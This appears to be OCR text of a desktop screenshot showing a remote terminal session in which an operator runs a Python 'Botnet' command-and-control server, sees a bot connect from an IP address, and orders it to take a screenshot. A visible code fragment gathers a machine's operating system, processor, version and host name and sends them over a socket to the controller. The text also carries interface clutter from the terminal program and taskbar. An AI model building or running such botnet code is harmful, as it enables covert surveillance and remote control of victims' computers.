 142.93.197.240 (root)
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
8. 142.93.197.240 (root)
/root/Botnet/103.250.145.109/
Name
..
scrnshot.png
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
0 packages can be updated.
0 updates are security updates.
Last login: Wed Apr  3 13:39:02 2019 from 103.250.145.109
root@stuxnet-2003:~# cd Botnet/
root@stuxnet-2003:~/Botnet# ls
103.250.145.109  HP.png  __pycache__  bot.py  server.py  setup.py
root@stuxnet-2003:~/Botnet# cd 103.250.145.109/
root@stuxnet-2003:~/Botnet/103.250.145.109# ls
scrnshot.png
root@stuxnet-2003:~/Botnet/103.250.145.109# cd ..
root@stuxnet-2003:~/Botnet# python server.py
[*] Server Started!
>>[*] New bot 103.250.145.109
>>
screenshot 103.250.145.109
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net
auto-py-to...
Botnet
Firefox
windbglib-...
Golden
Moments ...
jagit
setup.py
19 os_info = platform.platform()
20 os_user = platform.node()
21 details = "Operating System : %s\n"%(str(os_name))
22 details += "Processor : %s\n"%(str(os_processor))
23 details += "Version : %s\n"%(str(os_info))
24 details += "User(node) : %s\n"%(str(os_user))
25 s.send(details.encode())
26
Type here to search
ENG
19:12
03/04/2019
1